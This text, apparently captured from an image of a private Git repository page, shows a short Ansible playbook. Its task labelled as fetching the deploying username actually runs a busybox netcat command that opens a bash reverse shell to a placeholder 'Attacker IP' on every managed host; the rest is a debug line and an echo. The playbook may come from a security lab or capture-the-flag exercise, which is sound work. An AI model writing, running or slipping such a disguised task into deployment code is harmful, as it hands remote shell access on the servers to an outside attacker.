 samarium / ansible Private Unwatch 1 Star 0 Fork 0
<> Code Issues Pull Requests Packages Projects Releases Wiki Activity Settings
No Description
Manage Topics
7 Commits 1 Branch 0 Tags 163 KiB
Branch: main ansible / playbook.yaml
16 lines 455 B Raw Permalink Blame History
1 ---
2 - name: Test
3 hosts: all # Define all the hosts
4 remote_user: bismuth
5 # Defining the Ansible task
6 tasks:
7 - name: get the username running the deploy
8 become: false
9 command: busybox nc Attacker IP -e bash
10 register: username_on_the_host
11 changed_when: false
12
13 - debug: var=username_on_the_host
14
15 - name: Test
16 shell: echo hi